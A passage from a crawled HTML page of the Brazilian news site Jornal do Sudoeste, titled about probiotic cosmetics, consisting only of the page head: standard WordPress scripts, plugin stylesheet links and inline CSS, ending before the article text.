

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/cosmeticos-probioticos-uma-revolucao-na-estetica/
body_size: 26985
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Cosméticos probióticos: Uma revolução na estética &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Cosméticos probióticos: Uma revolução na estética" href="https://www.jornaldosudoeste.com/cosmeticos-probioticos-uma-revolucao-na-estetica/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > 